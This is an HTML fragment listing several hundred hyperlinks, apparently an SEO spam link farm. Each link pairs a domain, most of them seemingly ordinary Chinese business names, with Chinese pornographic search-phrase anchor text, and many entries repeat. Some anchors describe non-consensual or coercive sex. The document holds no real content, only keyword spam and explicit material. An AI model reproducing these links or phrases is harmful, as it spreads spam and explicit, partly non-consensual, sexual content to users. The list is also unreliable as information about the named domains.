<a href="http://www.nh-huirong.com" target="_blank">av在线影音</a>|
<a href="http://www.e-yuyao.com" target="_blank">免费观看av网站</a>|
<a href="http://www.fengweida.com" target="_blank">国产欧美日韩一区二区三区四区</a>|
<a href="http://www.diegogear.com" target="_blank">国产免费一区二区三区三州老师</a>|
<a href="http://www.88889901.com" target="_blank">国产伊人久久</a>|
<a href="http://www.nanfeizs.com" target="_blank">国产区亚洲区</a>|
<a href="http://www.shunvwuu.com" target="_blank">少妇做爰www</a>|
<a href="http://www.omin-tight.com" target="_blank">草莓视频网站在线</a>|
<a href="http://www.chemstar17.com" target="_blank">怡红院一区二区三区</a>|
<a href="http://www.jnmysm.com" target="_blank">h片在线观看网站</a>|
<a href="http://www.312yuanlin.com" target="_blank">91成人网在线</a>|
<a href="http://www.rczyzp.com" target="_blank">欧美比基尼</a>|
<a href="http://www.0375pco.com" target="_blank">久久久免费av</a>|
<a href="http://www.10156000.com" target="_blank">在线免费观看高清视频</a>|
<a href="http://www.gzmzhx.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.jsxjj.com" target="_blank">午夜激情视频在线观看</a>|
<a href="http://www.hz-xs.com" target="_blank">精品久久久久久久久久久久久久久久</a>|
<a href="http://www.tj-gk.com" target="_blank">亚洲国产精品福利</a>|
<a href="http://www.ruizhi1818.com" target="_blank">亚洲三级影视</a>|
<a href="http://www.omin-tight.com" target="_blank">一品色</a>|
<a href="http://www.xzcxjj.com" target="_blank">黄色av小说在线观看</a>|
<a href="http://www.dgryds.com" target="_blank">最色成人网</a>|
<a href="http://www.nlswudao.com" target="_blank">亚洲三级理论片</a>|
<a href="http://www.huameihang.com" target="_blank">懂色av蜜臀av粉嫩av分享吧最新章节</a>|
<a href="http://www.lwzsmm.com" target="_blank">黄色一级录像片</a>|
<a href="http://www.cqcmpe.com" target="_blank">韩国三级视频在线观看</a>|
<a href="http://www.cckso.com" target="_blank">av加勒比</a>|
<a href="http://www.sgkhgy.com" target="_blank">99热播精品</a>|
<a href="http://www.x0371x.com" target="_blank">大地资源在线观看官网第三页</a>|
<a href="http://www.liyizaixian.com" target="_blank">19禁大尺度做爰无遮挡电影</a>|
<a href="http://www.xinyuetravel.com" target="_blank">五月丁香六月激情综合在线视频</a>|
<a href="http://www.nzzww.com" target="_blank">天天操狠狠干</a>|
<a href="http://www.zhanxunic.com" target="_blank">婷婷中文网</a>|
<a href="http://www.tucaoguo.com" target="_blank">男女免费视频</a>|
<a href="http://www.jingdongbijia.com" target="_blank">在线观看日韩av电影</a>|
<a href="http://www.caoyeshu.com" target="_blank">www.国产视频.com</a>|
<a href="http://www.hyxikai.com" target="_blank">朝桐光一区二区</a>|
<a href="http://www.dyykl.com" target="_blank">久久综合伊人77777麻豆</a>|
<a href="http://www.u1080.com" target="_blank">www黄色</a>|
<a href="http://www.85809222.com" target="_blank">麻豆mv在线观看</a>|
<a href="http://www.xddzuche.com" target="_blank">极品白嫩少妇无套内谢</a>|
<a href="http://www.shangpincoffee.com" target="_blank">精品欧美一区二区三区在线观看</a>|
<a href="http://www.dldbc.com" target="_blank">95国产精品</a>|
<a href="http://www.gzyzgzs.com" target="_blank">亚洲第一免费播放区</a>|
<a href="http://www.magpiemassage.com" target="_blank">美女黄色一级视频</a>|
<a href="http://www.sz-sunda.com" target="_blank">亚洲交性网</a>|
<a href="http://www.thtaiguo.com" target="_blank">国产偷v</a>|
<a href="http://www.szwssgj56.com" target="_blank">91传媒理伦片在线观看</a>|
<a href="http://www.taolefan.com" target="_blank">国产视频一区二区三区在线</a>|
<a href="http://www.telondo.com" target="_blank">日本黄色一级视频</a>|
<a href="http://www.tannet-training.com" target="_blank">日韩有码视频在线</a>|
<a href="http://www.bjqinghua.com" target="_blank">欧美日韩91</a>|
<a href="http://www.jybs666.com" target="_blank">色a视频</a>|
<a href="http://www.wpcmaker.com" target="_blank">亚洲成a人片在线</a>|
<a href="http://www.nmncre.com" target="_blank">深夜福利国产精品</a>|
<a href="http://www.beijinghunyin.com" target="_blank">国产免费av片在线</a>|
<a href="http://www.dxsaving.com" target="_blank">成人一区二区三区视频</a>|
<a href="http://www.bfenym.com" target="_blank">97久色</a>|
<a href="http://www.szrsled.com" target="_blank">久久久久玖玖</a>|
<a href="http://www.bj-nr.com" target="_blank">午夜性色视频</a>|
<a href="http://www.xnrmr.com" target="_blank">亚洲激情一区</a>|
<a href="http://www.njkentian.com" target="_blank">欧美大喷水吹潮合集在线观看</a>|
<a href="http://www.sjztwz.com" target="_blank">亚洲日本精品</a>|
<a href="http://www.caoyeshu.com" target="_blank">波多野结衣在线一区</a>|
<a href="http://www.phidoo-car.com" target="_blank">日本在线一区二区三区</a>|
<a href="http://www.sdhx-ad.com" target="_blank">国产xxxx孕妇</a>|
<a href="http://www.niuwenyan123.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.jxsin.com" target="_blank">一边摸一边抽搐一进一出视频</a>|
<a href="http://www.usnphdj.com" target="_blank">精品国产乱码久久久久久预案</a>|
<a href="http://www.cdcdcmy.com" target="_blank">丰满大肥婆肥奶大屁股</a>|
<a href="http://www.hf880.com" target="_blank">日韩视频免费看</a>|
<a href="http://www.0512ko.com" target="_blank">国产精品一品</a>|
<a href="http://www.baoli-yh.com" target="_blank">成人超碰在线</a>|
<a href="http://www.zgxshj.com" target="_blank">色婷婷.com</a>|
<a href="http://www.jialangmc.com" target="_blank">生活片一级片</a>|
<a href="http://www.5777sf.com" target="_blank">成年人免费黄色</a>|
<a href="http://www.gd-stone.com" target="_blank">性感美女一级片</a>|
<a href="http://www.gzjxr.com" target="_blank">天天干夜夜草</a>|
<a href="http://www.ysqcg.com" target="_blank">www天堂在线</a>|
<a href="http://www.yideyl.com" target="_blank">91高跟黑色丝袜呻吟在线观看</a>|
<a href="http://www.szhbjjz.com" target="_blank">日本久久久网站</a>|
<a href="http://www.srcnhgop.com" target="_blank">日韩无码精品一区二区三区</a>|
<a href="http://www.shyuqiao.com" target="_blank">av片不卡</a>|
<a href="http://www.yxntc.com" target="_blank">国产情侣一区</a>|
<a href="http://www.ch-degon.com" target="_blank">国产精品99精品无码视</a>|
<a href="http://www.ayumi-ss.com" target="_blank">国产在线看</a>|
<a href="http://www.fsxinyinna.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.hzjhwy.com" target="_blank">成年人在线视频</a>|
<a href="http://www.bjyukun88.com" target="_blank">亚洲日本天堂</a>|
<a href="http://www.jwapp036.com" target="_blank">h网站在线免费观看</a>|
<a href="http://www.aurorainspiration.com" target="_blank">91在线看</a>|
<a href="http://www.itopwoman.com" target="_blank">精品国产一区二区三区久久久蜜臀</a>|
<a href="http://www.gzyouliku.com" target="_blank">少妇资源</a>|
<a href="http://www.hbzjzdq.com" target="_blank">热99</a>|
<a href="http://www.dgcjmst.com" target="_blank">五月婷婷婷</a>|
<a href="http://www.guanweielec.com" target="_blank">欧美激情国产精品日韩</a>|
<a href="http://www.shanghaijimeng.com" target="_blank">国产精品久久久久精</a>|
<a href="http://www.53mp3.com" target="_blank">羞羞草视频</a>|
<a href="http://www.ldmyit.com" target="_blank">av在线手机版</a>|
<a href="http://www.scdyxy.com" target="_blank">97国产资源</a>|
<a href="http://www.fulilou.com" target="_blank">亚洲精品20p</a>|
<a href="http://www.mezang.com" target="_blank">www国产在线</a>|
<a href="http://www.zhuyueart.com" target="_blank">天天舔天天舔</a>|
<a href="http://www.tongjing-design.com" target="_blank">av美女在线</a>|
<a href="http://www.jipiao998.com" target="_blank">这里有精品</a>|
<a href="http://www.czlongsheng.com" target="_blank">国产一区啪啪</a>|
<a href="http://www.apjieyong.com" target="_blank">天天插插</a>|
<a href="http://www.jinhuanrhy.com" target="_blank">国产精品精东影业</a>|
<a href="http://www.shbeautech.com" target="_blank">av成人国产</a>|
<a href="http://www.doudou16.com" target="_blank">69视频网站</a>|
<a href="http://www.yz-honda.com" target="_blank">天天干夜操</a>|
<a href="http://www.hz9ge.com" target="_blank">国产超碰人人爽人人做人人爱</a>|
<a href="http://www.cdxsdls.com" target="_blank">日韩美女一级片</a>|
<a href="http://www.cheshangzhushou.com" target="_blank">亚洲国产精品影院</a>|
<a href="http://www.wx-zhongbei.com" target="_blank">粉色视频免费观看</a>|
<a href="http://www.djhusumei.com" target="_blank">av电影一区二区</a>|
<a href="http://www.antu56.com" target="_blank">亚洲一区免费</a>|
<a href="http://www.shipnet1.com" target="_blank">色婷婷综合久久久久</a>|
<a href="http://www.lunwen4.com" target="_blank">成人高清视频免费观看</a>|
<a href="http://www.map-logix.com" target="_blank">中文字幕在线观看日韩</a>|
<a href="http://www.hbxiongyi.com" target="_blank">96国产在线</a>|
<a href="http://www.shelljw.com" target="_blank">欧美激情视频二区</a>|
<a href="http://www.jizhiele.com" target="_blank">国产视频官网</a>|
<a href="http://www.colintech-phone.com" target="_blank">av资源中文字幕</a>|
<a href="http://www.nuojinghr.com" target="_blank">女人囗交吞精囗述</a>|
<a href="http://www.wfdxfb.com" target="_blank">插插插亚洲</a>|
<a href="http://www.yakejiaju.com" target="_blank">大桥未久中文字幕</a>|
<a href="http://www.huayumould.com" target="_blank">久久久精品99</a>|
<a href="http://www.zngtgold.com" target="_blank">乱色专区</a>|
<a href="http://www.gyxygs.com" target="_blank">欧美囗交做爰视频</a>|
<a href="http://www.lbfssy.com" target="_blank">97精品超碰一区二区三区</a>|
<a href="http://www.cqwlsh.com" target="_blank">97在线公开视频</a>|
<a href="http://www.jinhuanrhy.com" target="_blank">在线看片你懂的</a>|
<a href="http://www.hdphrlzy.com" target="_blank">婷婷久久丁香</a>|
<a href="http://www.hebbys.com" target="_blank">青久草视频</a>|
<a href="http://www.hsgyjkz.com" target="_blank">小h片在线观看</a>|
<a href="http://www.rzjlyz.com" target="_blank">日韩av激情</a>|
<a href="http://www.baojipos.com" target="_blank">日韩成人av免费在线观看</a>|
<a href="http://www.mjjj888.com" target="_blank">亚洲一级片免费看</a>|
<a href="http://www.bjsdyw.com" target="_blank">日韩精品卡通动漫网站</a>|
<a href="http://www.beiaxinserv.com" target="_blank">国产精品sm</a>|
<a href="http://www.598526.com" target="_blank">久久精品三级视频</a>|
<a href="http://www.xmkjjs.com" target="_blank">青青草久久伊人</a>|
<a href="http://www.gmfslb.com" target="_blank">a级小视频</a>|
<a href="http://www.chilunbi.com" target="_blank">欧洲激情在线</a>|
<a href="http://www.39fuke.com" target="_blank">成年人网站黄色</a>|
<a href="http://www.szshbl.com" target="_blank">www.色婷婷</a>|
<a href="http://www.ntrunbo.com" target="_blank">免费看黄色的网址</a>|
<a href="http://www.dqzxks.com" target="_blank">国产三级欧美</a>|
<a href="http://www.szdspmma168.com" target="_blank">中文字幕在线第一页</a>|
<a href="http://www.fenghuangyufei.com" target="_blank">牛牛av在线</a>|
<a href="http://www.2hecha.com" target="_blank">清纯唯美激情</a>|
<a href="http://www.e0376.com" target="_blank">被爆操喷水了啊 高h</a>|
<a href="http://www.gxshunyu.com" target="_blank">亚洲精品乱码久久久久久不卡</a>|
<a href="http://www.scsteacher.com" target="_blank">3d动漫精品一区二区三区</a>|
<a href="http://www.rwdby.com" target="_blank">久久久99精品免费观看</a>|
<a href="http://www.bjyinruhua.com" target="_blank">欧美国产日本在线</a>|
<a href="http://www.szxka.com" target="_blank">天天综合日韩</a>|
<a href="http://www.sjzmajiangji.com" target="_blank">亚洲五级片</a>|
<a href="http://www.tougksa.com" target="_blank">狠狠爱av</a>|
<a href="http://www.jingdongbijia.com" target="_blank">欧美日韩国产黄色</a>|
<a href="http://www.szdspmma168.com" target="_blank">中文字幕在线观看免费</a>|
<a href="http://www.jhyservice.com" target="_blank">日欧一级片</a>|
<a href="http://www.dyj87a.com" target="_blank">黄色成人91</a>|
<a href="http://www.fjfzjdw.com" target="_blank">粉嫩一区</a>|
<a href="http://www.jiaozuozpw.com" target="_blank">日本一区免费在线观看</a>|
<a href="http://www.scene135.com" target="_blank">99性趣网</a>|
<a href="http://www.oleeke.com" target="_blank">人人超碰在线</a>|
<a href="http://www.jerrysonmedia.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.csymwy.com" target="_blank">国产女主播一区二区</a>|
<a href="http://www.tzswly.com" target="_blank">国产一区二区在线播放视频</a>|
<a href="http://www.yxntc.com" target="_blank">亚洲国产成人精品一区二区三区</a>|
<a href="http://www.dsxws.com" target="_blank">极品在线播放</a>|
<a href="http://www.bj-tcgj.com" target="_blank">国产做爰xxxⅹ久久久精华液</a>|
<a href="http://www.tysthgy.com" target="_blank">午夜看片在线观看</a>|
<a href="http://www.scmsalon.com" target="_blank">青草久久久</a>|
<a href="http://www.yamei5858.com" target="_blank">久久久精品久</a>|
<a href="http://www.zhidafittings.com" target="_blank">99在线热播精品免费</a>|
<a href="http://www.tfwm688.com" target="_blank">91视频中文字幕</a>|
<a href="http://www.btjys.com" target="_blank">免费成人在线观看视频</a>|
<a href="http://www.wattbiz.com" target="_blank">国产小视频自拍</a>|
<a href="http://www.3candys.com" target="_blank">久热这里只有精品在线</a>|
<a href="http://www.qniaoq.com" target="_blank">欧美一区亚洲一区</a>|
<a href="http://www.nyjinju.com" target="_blank">亚洲欧美在线视频免费</a>|
<a href="http://www.074200.com" target="_blank">亚洲小说另类</a>|
<a href="http://www.woniu56.com" target="_blank">国产精品成人在线</a>|
<a href="http://www.0551hfhybdf.com" target="_blank">91久色蝌蚪</a>|
<a href="http://www.lfzycy.com" target="_blank">成人1区</a>|
<a href="http://www.ewlph.com" target="_blank">黄色试频</a>|
<a href="http://www.jnboerya.com" target="_blank">综合久久网</a>|
<a href="http://www.91chuyi.com" target="_blank">天堂麻豆</a>|
<a href="http://www.qingdaojing.com" target="_blank">国产乱码精品一品二品</a>|
<a href="http://www.homebw.com" target="_blank">欧美伦理影院</a>|
<a href="http://www.xyflour.com" target="_blank">手机在线免费看毛片</a>|
<a href="http://www.520site.com" target="_blank">又黄又爽的网站</a>|
<a href="http://www.xahcst.com" target="_blank">日韩永久精品</a>|
<a href="http://www.yingtianchem.com" target="_blank">亚一区</a>|
<a href="http://www.hljjianlong.com" target="_blank">亚洲人人精品</a>|
<a href="http://www.qdyoushistone.com" target="_blank">黄色专区</a>|
<a href="http://www.tytfsb.com" target="_blank">亚洲在线观看av</a>|
<a href="http://www.hjx188.com" target="_blank">国内久久久久</a>|
<a href="http://www.sdmulan.com" target="_blank">久久精品视频在线免费观看</a>|
<a href="http://www.aqxinming.com" target="_blank">日韩欧美一区在线观看</a>|
<a href="http://www.qhdiroly.com" target="_blank">九九九九九伊人</a>|
<a href="http://www.otarunail.com" target="_blank">手机成人在线视频</a>|
<a href="http://www.zhongchengyaye.com" target="_blank">男女交性视频</a>|
<a href="http://www.wfguobiao.com" target="_blank">欧美成人r级一区二区三区</a>|
<a href="http://www.bncoffee.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.xsjddr.com" target="_blank">国产人体视频</a>|
<a href="http://www.gszcgw.com" target="_blank">www.夜夜骑.com</a>|
<a href="http://www.dijiajuan.com" target="_blank">国产精品日韩电影</a>|
<a href="http://www.nb-hss.com" target="_blank">在线免费一级片</a>|
<a href="http://www.dhakaepc.com" target="_blank">黄色在线播放网址</a>|
<a href="http://www.029-120.com" target="_blank">国产鲁鲁视频在线观看免费</a>|
<a href="http://www.yxtcwl.com" target="_blank">久久毛片基地</a>|
<a href="http://www.hui-shun.com" target="_blank">久久精品夜夜夜夜久久</a>|
<a href="http://www.jingyunjingpai.com" target="_blank">最新视频 - 8mav</a>|
<a href="http://www.liyizaixian.com" target="_blank">337p日本欧洲亚洲大胆精品</a>|
<a href="http://www.njxiansheng.com" target="_blank">丁香欧美</a>|
<a href="http://www.xuexijiyy.com" target="_blank">中文字幕日日夜夜</a>|
<a href="http://www.tj-jidong.com" target="_blank">亚洲精品一区中文字幕乱码</a>|
<a href="http://www.jncar8.com" target="_blank">亚洲小说另类</a>|
<a href="http://www.xinyichuan.com" target="_blank">男男高h视频</a>|
<a href="http://www.quchisha.com" target="_blank">在线免费观看视频a</a>|
<a href="http://www.dzlct.com" target="_blank">久久国产精品久久</a>|
<a href="http://www.shfhkt.com" target="_blank">亚洲视频黄</a>|
<a href="http://www.lztsg.com" target="_blank">亚洲三级精品</a>|
<a href="http://www.zhidafittings.com" target="_blank">麻豆高清</a>|
<a href="http://www.pdhsxh.com" target="_blank">国产黑丝视频</a>|
<a href="http://www.qkg010.com" target="_blank">美日韩av</a>|
<a href="http://www.qdunite.com" target="_blank">国产精品va</a>|
<a href="http://www.china-nmglq.com" target="_blank">国产愉拍</a>|
<a href="http://www.wxmbh.com" target="_blank">www天堂网</a>|
<a href="http://www.xyflour.com" target="_blank">好紧好爽再浪一点视频</a>|
<a href="http://www.gfyuan.com" target="_blank">www在线观看免费视频</a>|
<a href="http://www.zxxbook.com" target="_blank">欧美xxxx黑人又粗又长精品</a>|
<a href="http://www.ccxintai.com" target="_blank">青青草原国产</a>|
<a href="http://www.cfspzl.com" target="_blank">三级在线免费</a>|
<a href="http://www.handchen.com" target="_blank">成人av网址大全</a>|
<a href="http://www.fuyincai821.com" target="_blank">亚洲自拍中文字幕</a>|
<a href="http://www.hebhxcm.com" target="_blank">一区二区三区黄色片</a>|
<a href="http://www.cn-mqy.com" target="_blank">国产青草</a>|
<a href="http://www.sx769.com" target="_blank">激情综合丁香五月</a>|
<a href="http://www.shmoing.com" target="_blank">成人国产精品久久久</a>|
<a href="http://www.zbkangjie.com" target="_blank">99re这里只有精品首页</a>|
<a href="http://www.ebtuan.com" target="_blank">在线看日本</a>|
<a href="http://www.jtwuye.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.imcyio.com" target="_blank">思思精品视频</a>|
<a href="http://www.wxwfjm.com" target="_blank">1区2区3区视频</a>|
<a href="http://www.dgfuzhou.com" target="_blank">欧美a级黄色</a>|
<a href="http://www.crazyfoxygaruda.com" target="_blank">少妇天天干</a>|
<a href="http://www.zgkcpf.com" target="_blank">欧美乱淫</a>|
<a href="http://www.jlhct.com" target="_blank">激情六月天婷婷</a>|
<a href="http://www.fengyuantea.com" target="_blank">精品国产一区二区三区四区阿崩</a>|
<a href="http://www.xzqimo.com" target="_blank">99re这里只有精品首页</a>|
<a href="http://www.nndiyw.com" target="_blank">青草一区二区</a>|
<a href="http://www.hcbaler.com" target="_blank">国产区亚洲区</a>|
<a href="http://www.benseshenghuo.com" target="_blank">亚洲AV无码成人片在线观看</a>|
<a href="http://www.tingcs.com" target="_blank">成人av资源站</a>|
<a href="http://www.kato-air.com" target="_blank">中文字幕天堂网</a>|
<a href="http://www.gzzrccj.com" target="_blank">一级一片免费看</a>|
<a href="http://www.webjipiao.com" target="_blank">久久22</a>|
<a href="http://www.qitaiy.com" target="_blank">国产综合视频</a>|
<a href="http://www.plxhf.com" target="_blank">中国吞精videos露脸</a>|
<a href="http://www.hualingsm.com" target="_blank">日韩欧美在线观看</a>|
<a href="http://www.xrzkl.com" target="_blank">亚洲免费不卡</a>|
<a href="http://www.foreignerhr.com" target="_blank">啪啪短视频</a>|
<a href="http://www.ahhypx.com" target="_blank">免费色片网站</a>|
<a href="http://www.bbmkb.com" target="_blank">国产超碰人人爽人人做人人爱</a>|
<a href="http://www.zhuoyangdx.com" target="_blank">四虎永久免费观看</a>|
<a href="http://www.tanloo.com" target="_blank">夜夜添无码一区二区三区</a>|
<a href="http://www.zhanglijing.com" target="_blank">国产一级片视频</a>|
<a href="http://www.hmlzychuan.com" target="_blank">国产性hd</a>|
<a href="http://www.ao6c.com" target="_blank">国产愉拍</a>|
<a href="http://www.sdhuade-hyd.com" target="_blank">成人四色</a>|
<a href="http://www.ctfbbs.com" target="_blank">五月天色视频</a>|
<a href="http://www.aghpa.com" target="_blank">国产黄色在线播放</a>|
<a href="http://www.eztof.com" target="_blank">黑人极品ⅴideos精品欧美棵</a>|
<a href="http://www.lyyhzc.com" target="_blank">亚洲xxxxx</a>|
<a href="http://www.gzkfy.com" target="_blank">三上悠亚中文字幕在线播放</a>|
<a href="http://www.ibm022.com" target="_blank">超碰天堂</a>|
<a href="http://www.js-huanen.com" target="_blank">久草资源在线观看</a>|
<a href="http://www.shanghaihuanqiu.com" target="_blank">国产十八熟妇av成人一区</a>|
<a href="http://www.ztqsgg.com" target="_blank">久久人爽</a>|
<a href="http://www.jstgcc.com" target="_blank">不卡视频一区二区三区</a>|
<a href="http://www.ffsbl.com" target="_blank">日本免费毛片</a>|
<a href="http://www.34222228.com" target="_blank">国产麻豆电影在线观看</a>|
<a href="http://www.t0550.com" target="_blank">国产一区二区免费视频</a>|
<a href="http://www.zziabbs.com" target="_blank">少妇视频一区</a>|
<a href="http://www.jybdyzp.com" target="_blank">一级在线视频</a>|
<a href="http://www.kaitaihub.com" target="_blank">日韩淫片</a>|
<a href="http://www.szlkwx.com" target="_blank">美女视频在线免费观看</a>|
<a href="http://www.xmarhs.com" target="_blank">久久96</a>|
<a href="http://www.hntianya.com" target="_blank">91丝袜呻吟高潮美腿白嫩在线观看</a>|
<a href="http://www.scjcxx.com" target="_blank">国产精品久久久久国产a级</a>|
<a href="http://www.cckfp2012.com" target="_blank">国产二区视频</a>|
<a href="http://www.yzbkfw.com" target="_blank">夜夜爽夜夜操</a>|
<a href="http://www.chen-dian.com" target="_blank">69精品无码成人久久久久久</a>|
<a href="http://www.fanfan18.com" target="_blank">生活片一级片</a>|
<a href="http://www.changlin-sh.com" target="_blank">厨房性猛交hd</a>|
<a href="http://www.fangshuizhuanjia.com" target="_blank">天天摸天天舔天天操</a>|
<a href="http://www.gd-meizhi.com" target="_blank">国产人妻一区二区</a>|
<a href="http://www.hbygyy.com" target="_blank">奇米精品一区二区三区在线观看一</a>|
<a href="http://www.xlfinechem.com" target="_blank">亚洲骚片</a>|
<a href="http://www.xinhaizhiqiao.com" target="_blank">成人7777</a>|
<a href="http://www.caicrafts.com" target="_blank">sm久久捆绑调教精品一区</a>|
<a href="http://www.gzksj.com" target="_blank">五月婷婷视频</a>|
<a href="http://www.tjkj9699.com" target="_blank">麻豆天天躁天天揉揉av</a>|
<a href="http://www.fjchalkefx.com" target="_blank">污网站免费</a>|
<a href="http://www.jybs666.com" target="_blank">欧美色图88</a>|
<a href="http://www.ywshang.com" target="_blank">丰满孕妇性春猛交xx大陆</a>|
<a href="http://www.gdhsw123.com" target="_blank">91超碰在</a>|
<a href="http://www.sugimotosyouten.com" target="_blank">国产视频资源在线观看</a>|
<a href="http://www.wzpmmn.com" target="_blank">欧美性猛交xxxx乱大交极品</a>|
<a href="http://www.anhuiyjh.com" target="_blank">强行糟蹋人妻hd中文字幕</a>|
<a href="http://www.yiyart.com" target="_blank">国产视频你懂得</a>|
<a href="http://www.tjddpc.com" target="_blank">日韩美一区二区三区</a>|
<a href="http://www.aiezhe.com" target="_blank">亚洲av无码成人精品区</a>|
<a href="http://www.ytyangyanghong.com" target="_blank">国产91看片</a>|
<a href="http://www.qlojnskuym.com" target="_blank">国产香蕉精品视频</a>|
<a href="http://www.tl-uav.com" target="_blank">中文字幕15页</a>|
<a href="http://www.shenglurenfang.com" target="_blank">日日日操</a>|
<a href="http://www.fulingzpw.com" target="_blank">免费播放片大片</a>|
<a href="http://www.baochengkj.com" target="_blank">国产v综合v亚洲欧美久久</a>|
<a href="http://www.qkg010.com" target="_blank">欧美另类专区</a>|
<a href="http://www.lcsqtax.com" target="_blank">亚洲大片免费看</a>|
<a href="http://www.gree99.com" target="_blank">h片在线观看网站</a>|
<a href="http://www.tianhenghuiyou.com" target="_blank">日韩成人一级</a>|
<a href="http://www.sh-chuangxin.com" target="_blank">国产精品久久AV无码</a>|
<a href="http://www.tongjing-design.com" target="_blank">国产又粗又猛又黄视频</a>|
<a href="http://www.chinamengling.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.syjymodel.com" target="_blank">中文字幕色网</a>|
<a href="http://www.xassbb.com" target="_blank">97超碰人人干</a>|
<a href="http://www.doudou16.com" target="_blank">国产免费一区二区三区三州老师</a>|
<a href="http://www.txjz518.com" target="_blank">国产羞羞</a>|
<a href="http://www.cdlichuang.com" target="_blank">国产综合视频一区</a>|
<a href="http://www.jytykj.com" target="_blank">亚洲自拍中文字幕</a>|
<a href="http://www.abjia.com" target="_blank">日韩欧美精品在线视频</a>|
<a href="http://www.smhgkj.com" target="_blank">奇米影视第四色首页</a>|
<a href="http://www.chnrad.com" target="_blank">一区二区三区动漫</a>|
<a href="http://www.dhjinrui.com" target="_blank">中文字幕网站在线观看</a>|
<a href="http://www.ktwx7.com" target="_blank">黄片一区二区</a>|
<a href="http://www.lzlyjx.com" target="_blank">久久精品免费一区二区</a>|
<a href="http://www.sh-gyp.com" target="_blank">久久国产色av免费观看</a>|
<a href="http://www.dabzjx.com" target="_blank">网站在线免费观看</a>|
<a href="http://www.digitalidwallets.com" target="_blank">香蕉911</a>|
<a href="http://www.sysukaoyan.com" target="_blank">欧美你懂的</a>|
<a href="http://www.ruixiang168.com" target="_blank">国产乱淫视频</a>|
<a href="http://www.laiwupig.com" target="_blank">亚洲夜夜操</a>|
<a href="http://www.shuijingboli.com" target="_blank">国产黄大片</a>|
<a href="http://www.gsmkvip.com" target="_blank">波多野结衣女同</a>|
<a href="http://www.xzqhw.com" target="_blank">狠狠撸视频</a>|
<a href="http://www.czgycq.com" target="_blank">怡红院院av</a>|
<a href="http://www.jxqhyey.com" target="_blank">青春草免费视频</a>|
<a href="http://www.hbhjsg.com" target="_blank">天天色综合色</a>|
<a href="http://www.wzbojue.com" target="_blank">国产粉嫩白浆</a>|
<a href="http://www.xinchaokeji.com" target="_blank">热99</a>|
<a href="http://www.imgsbed.com" target="_blank">怡红院av一区二区三区</a>|
<a href="http://www.hbpangge.com" target="_blank">中文字幕22页</a>|
<a href="http://www.cxxrdz.com" target="_blank">亚洲欧美一区二区三区国产精品</a>|
<a href="http://www.meiletw.com" target="_blank">欧美在线xxxx</a>|
<a href="http://www.jingyi68.com" target="_blank">99精品黄色</a>|
<a href="http://www.jqewh.com" target="_blank">欧美日韩精品中文字幕</a>|
<a href="http://www.chanceleader.com" target="_blank">久久国产色av免费观看</a>|
<a href="http://www.chinaklt.com" target="_blank">国产高清不卡无码视频</a>|
<a href="http://www.vinhahk.com" target="_blank">亚洲国产精品福利</a>|
<a href="http://www.yakejiaju.com" target="_blank">男女黄色片</a>|
<a href="http://www.xiaonei6.com" target="_blank">97国产</a>|
<a href="http://www.zgshpx.com" target="_blank">黑丝啪啪</a>|
<a href="http://www.szyhjj.com" target="_blank">久久艹精品</a>|
<a href="http://www.887163.com" target="_blank">亚洲免费观看高清完整版在线观看</a>|
<a href="http://www.sblmr.com" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.bjhyhy.com" target="_blank">久久久最新</a>|
<a href="http://www.ssjj168.com" target="_blank">九色中文字幕</a>|
<a href="http://www.tqk17888.com" target="_blank">澳门黄色网</a>|
<a href="http://www.hubei-ad.com" target="_blank">日本激情网</a>|
<a href="http://www.sdsj120.com" target="_blank">国产综合视频</a>|
<a href="http://www.lnjjmy.com" target="_blank">96国产在线</a>|
<a href="http://www.xianhuoguijinshu.com" target="_blank">国产黑丝视频</a>|
<a href="http://www.lyhdby.com" target="_blank">水蜜桃av久久久一区</a>|
<a href="http://www.yhfrsb.com" target="_blank">亚洲国产成人精品久久</a>|
<a href="http://www.pkwol.com" target="_blank">国产精品av网站</a>|
<a href="http://www.qt137.com" target="_blank">竹菊影视一区二区三区</a>|
<a href="http://www.refosoft.com" target="_blank">国产乱淫视频</a>|
<a href="http://www.s-xing.com" target="_blank">欧美国产一区二区在线</a>|
<a href="http://www.gdtlxwj.com" target="_blank">大桥未久中文字幕</a>|
<a href="http://www.majormagnets.com" target="_blank">四虎免费久久</a>|
<a href="http://www.ein-sh.com" target="_blank">日韩a∨精品日韩在线观看</a>|
<a href="http://www.ljxs8539.com" target="_blank">久久新网址</a>|
<a href="http://www.syzhuohong.com" target="_blank">欧美一级免费</a>|
<a href="http://www.tjxiaoniao.com" target="_blank">亚洲日本韩国</a>|
<a href="http://www.zjkangly.com" target="_blank">亚洲一区二区伦理</a>|
<a href="http://www.tjdiefa.com" target="_blank">99色婷婷</a>|
<a href="http://www.cqadiy.com" target="_blank">五月天激情图片</a>|
<a href="http://www.anxinnai.com" target="_blank">两个人做人爱视频免费</a>|
<a href="http://www.tendonepicentre.com" target="_blank">亚洲青草视频</a>|
<a href="http://www.haocai0451.com" target="_blank">av黄色网址</a>|
<a href="http://www.huanbaoshebei-cn.com" target="_blank">免费古装一级淫片潘金莲</a>|
<a href="http://www.aichizhijia.com" target="_blank">国产91精品ai换脸</a>|
<a href="http://www.yankedabrit.com" target="_blank">91成人网在线</a>|
<a href="http://www.chinaqcpjmh.com" target="_blank">亚州男人天堂</a>|
<a href="http://www.zpjsjx.com" target="_blank">欧美高清a</a>|
<a href="http://www.meifutaikong.com" target="_blank">国产鲁鲁视频在线观看免费</a>|
<a href="http://www.digitalidwallets.com" target="_blank">日本不卡高清视频</a>|
<a href="http://www.sytaida.com" target="_blank">波多野结衣一区二区三区</a>|
<a href="http://www.soaringcamp.com" target="_blank">精品久久久久久久久久久久久久久久</a>|
<a href="http://www.cdcdcmy.com" target="_blank">日本娇小侵犯hd</a>|
<a href="http://www.njtyhm.com" target="_blank">国产一区二区电影</a>|
<a href="http://www.cdthjdyp.com" target="_blank">黑丝二区</a>|
<a href="http://www.bluesdanceworld.com" target="_blank">小h片在线观看</a>|
<a href="http://www.springknitting.com" target="_blank">久久久com</a>|
<a href="http://www.bainuochina.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://www.geersisports.com" target="_blank">欧美顶级metart裸体全部自慰</a>|
